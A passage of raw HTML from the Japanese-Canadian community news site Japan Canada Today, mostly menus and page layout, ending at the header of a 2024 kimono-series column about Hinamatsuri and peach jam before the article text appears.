	<li id="menu-item-35380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35380"><a href="https://www.japancanadatoday.ca/category/column/post-ed-sato/">投稿千景</a></li>
	<li id="menu-item-20196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20196"><a href="https://www.japancanadatoday.ca/category/column/tokomo-kusunose/">楠瀬智子の暮らしに役立つ歯と口の豆知識</a></li>
	<li id="menu-item-34086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34086"><a href="https://www.japancanadatoday.ca/category/column/iwasaki-yukari/">ゆかりの読書記録</a></li>
	<li id="menu-item-32821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32821"><a href="https://www.japancanadatoday.ca/category/column/canadian-music/">音楽の楽園〜もう一つのカナダ</a></li>
	<li id="menu-item-38716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38716"><a href="https://www.japancanadatoday.ca/category/column/lets-kaigai-shukatsu/">Let’s 海外終活</a></li>
	<li id="menu-item-39072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39072"><a href="https://www.japancanadatoday.ca/category/column/noritetsu/">カナダ&#8221;乗り鉄&#8221;の旅</a></li>
	<li id="menu-item-39946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39946"><a href="https://www.japancanadatoday.ca/category/column/cinema-world/">Lalaのシネマワールド：映画に魅せられて</a></li>
	<li id="menu-item-40845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40845"><a href="https://www.japancanadatoday.ca/category/column/okusuri/">またお薬の時間ですよ</a></li>
	<li id="menu-item-4931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4931"><a href="https://www.japancanadatoday.ca/columns-series/medicine/">お薬の時間ですよ</a></li>
	<li id="menu-item-3136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3136"><a href="https://www.japancanadatoday.ca/columns-series/dementia/">認知症と二人三脚</a></li>
	<li id="menu-item-35382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35382"><a href="https://www.japancanadatoday.ca/category/column/hello-from-kanazawa/">金沢からこんにちは</a></li>
	<li id="menu-item-7690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7690"><a href="https://www.japancanadatoday.ca/columns-series/shokyaku-shofuku/">招客招福の法則</a></li>
	<li id="menu-item-3137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3137"><a href="https://www.japancanadatoday.ca/visland/">V島　見たり聴いたり</a></li>
</ul>
</li>
<li id="menu-item-3108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3108"><a href="https://www.japancanadatoday.ca/community-bulletin-board/">コミュニティ掲示板</a></li>
<li id="menu-item-7856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7856"><a href="https://www.japancanadatoday.ca/category/en/">English</a></li>
<li id="menu-item-18207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18207"><a href="https://www.japancanadatoday.ca/category/today-premier/">TODAY&#8217;s プレミア<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-15085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15085"><a href="https://www.japancanadatoday.ca/category/today-premier/my-business/">My Business</a></li>
</ul>
</li>
<li id="menu-item-30829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30829"><a href="https://www.japancanadatoday.ca/category/sports/">スポーツ</a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10779"><a href="https://www.japancanadatoday.ca/classified-rules/">クラシファイド/Classified<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-10780" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10780"><a href="https://www.japancanadatoday.ca/2022/09/15/teaching/">教えます：クラシファイド</a></li>
	<li id="menu-item-10781" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10781"><a href="https://www.japancanadatoday.ca/2021/01/11/baby-sitter/">ベビーシッターします：クラシファイド</a></li>
	<li id="menu-item-10786" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10786"><a href="https://www.japancanadatoday.ca/2021/01/11/club/">サークル：クラシファイド</a></li>
	<li id="menu-item-10782" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10782"><a href="https://www.japancanadatoday.ca/?p=10707">求む、あげます、車売り、いろいろ売りなど：クラシファイド</a></li>
	<li id="menu-item-10783" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10783"><a href="https://www.japancanadatoday.ca/2021/01/11/net-work-business/">ネットワークビジネス：クラシファイド</a></li>
	<li id="menu-item-10784" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10784"><a href="https://www.japancanadatoday.ca/?p=10711">貸家・アパート/シェア/個人家・土地売り/B＆Bなど：クラシファイド</a></li>
	<li id="menu-item-10785" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10785"><a href="https://www.japancanadatoday.ca/2021/01/11/homestay-farmstay/">ホームステイ・ファームステイ：クラシファイド</a></li>
</ul>
</li>
<li id="menu-item-15849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15849"><a href="https://www.japancanadatoday.ca/job-posting-1/">求人情報</a></li>
<li id="menu-item-26220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26220"><a href="https://www.japancanadatoday.ca/business-advertisement/">ビジネス広告</a></li>
<li id="menu-item-51240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51240"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.japancanadatoday.ca/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>検索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jpncantoday" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/jpncantoday/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/jpncantoday" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年1月17日
            </div>
        </div>
    </div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">サインイン</div>
                            <div class="td-login-panel-descr">ようこそ！　アカウントにログインしてください</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">あなたのユーザー名</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">あなたのパスワード</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="ログイン">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">パスワードをお忘れですか？助けを得ます</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">パスワードの復元</div>
                            <div class="td-login-panel-descr">パスワードをリカバーする</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">あなたのEメール</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="パスワードを送信する">
                            </form>
                            <div class="td-login-info-text">パスワードはEメールで送られます</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.japancanadatoday.ca/">
            <img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
            <span class="td-visual-hidden">日加トゥデイ/JC Today</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_4">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
    <a href="https://delivery.seaborn.ca/" target="_blank"><img src="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/2026_seaborn_delivery_allseason.gif" alt="" /></a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.japancanadatoday.ca/">
			<img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.japancanadatoday.ca/">
			<img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
		</a>
	    </div>
    <div class="menu-header-menu-main-container"><ul id="menu-header-menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-57789"><a href="https://www.japancanadatoday.ca/">ホーム</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-57752"><a href="https://www.japancanadatoday.ca/new-year-edition-2026/">新年号2026年</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3111"><a href="https://www.japancanadatoday.ca/news/">ニュース</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3107"><a href="https://www.japancanadatoday.ca/community/">日系だより</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-40984"><a href="https://www.japancanadatoday.ca/category/life/">ライフスタイル</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "430";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "108";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.japancanadatoday.ca/category/life/">全部</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="395" href="https://www.japancanadatoday.ca/category/life/event/">イベント</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="454" href="https://www.japancanadatoday.ca/category/life/entertainment/">エンターテイメント</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="12" href="https://www.japancanadatoday.ca/category/life/health/">健康</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="11" href="https://www.japancanadatoday.ca/category/life/cooking/">料理</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="14" href="https://www.japancanadatoday.ca/category/life/travel/">旅・お出かけ</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/lala-24/"  rel="bookmark" class="td-image-wrap " title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）" ><img class="entry-thumb" src="[data-uri]" alt="Jessie Buckley stars as Agnes and Joe Alwyn as Bartholomew in director Chloé Zhao’s HAMNET Credit Agata Grzybowska / © 2025 FOCUS FEATURES LLC. ALL RIGHTS RESERVED." title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Hamnet_Movie_Miyai_2026-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/lala-24/"  rel="bookmark" title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）">喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/17/return-of-shadow-yamagishi-kunio-japanese/"  rel="bookmark" class="td-image-wrap " title="『影の帰還』の出版―The Return of a Shadowの日本語版―" ><img class="entry-thumb" src="[data-uri]" alt="The Return of a Shadowの日本語版『影の帰還』山岸邦夫著" title="『影の帰還』の出版―The Return of a Shadowの日本語版―" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Kunio-Yamagishi_2025-12-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/17/return-of-shadow-yamagishi-kunio-japanese/"  rel="bookmark" title="『影の帰還』の出版―The Return of a Shadowの日本語版―">『影の帰還』の出版―The Return of a Shadowの日本語版―</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/03/metro-vancouver-illumination-2025/"  rel="bookmark" class="td-image-wrap " title="2025年 バンクーバーイルミネーション特集" ><img class="entry-thumb" src="[data-uri]" alt="ライトナイトの屋外エリアの様子。2025年11月26日、サレー市。撮影：日加トゥデイ" title="2025年 バンクーバーイルミネーション特集" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Vancouver-Illuminations_2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/03/metro-vancouver-illumination-2025/"  rel="bookmark" title="2025年 バンクーバーイルミネーション特集">2025年 バンクーバーイルミネーション特集</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/21/montreal-events-december-2025/"  rel="bookmark" class="td-image-wrap " title="モントリオール及びその周辺など2025年末・年始のイベント情報" ><img class="entry-thumb" src="[data-uri]" alt="ケベック州モントリオールの街角で。2025年4月。撮影　日加トゥデイ" title="モントリオール及びその周辺など2025年末・年始のイベント情報" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/11/Montreal_2025-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/21/montreal-events-december-2025/"  rel="bookmark" title="モントリオール及びその周辺など2025年末・年始のイベント情報">モントリオール及びその周辺など2025年末・年始のイベント情報</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35723"><a href="https://www.japancanadatoday.ca/category/today-select/">Today&#8217;s セレクト</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-35381"><a href="https://www.japancanadatoday.ca/category/column/">連載コラム</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36431"><a href="https://www.japancanadatoday.ca/category/column/sumiko-hui-serendipity/">「セレンディピティ」幸運をつかむ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35378"><a href="https://www.japancanadatoday.ca/category/column/senior-lady/">グランマのひとりごと</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-35379"><a href="https://www.japancanadatoday.ca/category/column/kona-kimono-story/">コナともこ「着物語り」</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36021"><a href="https://www.japancanadatoday.ca/category/column/kotoba-no-kosaten/">ことばの交差点</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36066"><a href="https://www.japancanadatoday.ca/category/column/sotokaramiru-nihongo/">外から見る日本語</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35380"><a href="https://www.japancanadatoday.ca/category/column/post-ed-sato/">投稿千景</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20196"><a href="https://www.japancanadatoday.ca/category/column/tokomo-kusunose/">楠瀬智子の暮らしに役立つ歯と口の豆知識</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34086"><a href="https://www.japancanadatoday.ca/category/column/iwasaki-yukari/">ゆかりの読書記録</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32821"><a href="https://www.japancanadatoday.ca/category/column/canadian-music/">音楽の楽園〜もう一つのカナダ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-38716"><a href="https://www.japancanadatoday.ca/category/column/lets-kaigai-shukatsu/">Let’s 海外終活</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39072"><a href="https://www.japancanadatoday.ca/category/column/noritetsu/">カナダ&#8221;乗り鉄&#8221;の旅</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39946"><a href="https://www.japancanadatoday.ca/category/column/cinema-world/">Lalaのシネマワールド：映画に魅せられて</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40845"><a href="https://www.japancanadatoday.ca/category/column/okusuri/">またお薬の時間ですよ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4931"><a href="https://www.japancanadatoday.ca/columns-series/medicine/">お薬の時間ですよ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3136"><a href="https://www.japancanadatoday.ca/columns-series/dementia/">認知症と二人三脚</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35382"><a href="https://www.japancanadatoday.ca/category/column/hello-from-kanazawa/">金沢からこんにちは</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7690"><a href="https://www.japancanadatoday.ca/columns-series/shokyaku-shofuku/">招客招福の法則</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3137"><a href="https://www.japancanadatoday.ca/visland/">V島　見たり聴いたり</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3108"><a href="https://www.japancanadatoday.ca/community-bulletin-board/">コミュニティ掲示板</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7856"><a href="https://www.japancanadatoday.ca/category/en/">English</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-18207"><a href="https://www.japancanadatoday.ca/category/today-premier/">TODAY&#8217;s プレミア</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15085"><a href="https://www.japancanadatoday.ca/category/today-premier/my-business/">My Business</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30829"><a href="https://www.japancanadatoday.ca/category/sports/">スポーツ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-10779"><a href="https://www.japancanadatoday.ca/classified-rules/">クラシファイド/Classified</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10780"><a href="https://www.japancanadatoday.ca/2022/09/15/teaching/">教えます：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10781"><a href="https://www.japancanadatoday.ca/2021/01/11/baby-sitter/">ベビーシッターします：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10786"><a href="https://www.japancanadatoday.ca/2021/01/11/club/">サークル：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10782"><a href="https://www.japancanadatoday.ca/?p=10707">求む、あげます、車売り、いろいろ売りなど：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10783"><a href="https://www.japancanadatoday.ca/2021/01/11/net-work-business/">ネットワークビジネス：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10784"><a href="https://www.japancanadatoday.ca/?p=10711">貸家・アパート/シェア/個人家・土地売り/B＆Bなど：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10785"><a href="https://www.japancanadatoday.ca/2021/01/11/homestay-farmstay/">ホームステイ・ファームステイ：クラシファイド</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15849"><a href="https://www.japancanadatoday.ca/job-posting-1/">求人情報</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26220"><a href="https://www.japancanadatoday.ca/business-advertisement/">ビジネス広告</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51240"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.japancanadatoday.ca/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="検索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-5 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.japancanadatoday.ca/">ホーム</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="投稿を全部見る 連載コラム" class="entry-crumb" href="https://www.japancanadatoday.ca/category/column/">連載コラム</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">「雛祭り＊故郷の香りピーチジャム」</span></div></div>
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <article id="post-45664" class="post-45664 post type-post status-publish format-standard has-post-thumbnail hentry category-kona-kimono-story tag-vancouver tag-wafuku tag-japanese-culture-2" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.japancanadatoday.ca/category/column/">連載コラム</a></li><li class="entry-category"><a  href="https://www.japancanadatoday.ca/category/column/kona-kimono-story/">コナともこ「着物語り」</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">「雛祭り＊故郷の香りピーチジャム」</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-28T10:00:00-07:00" >2024年3月28日</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
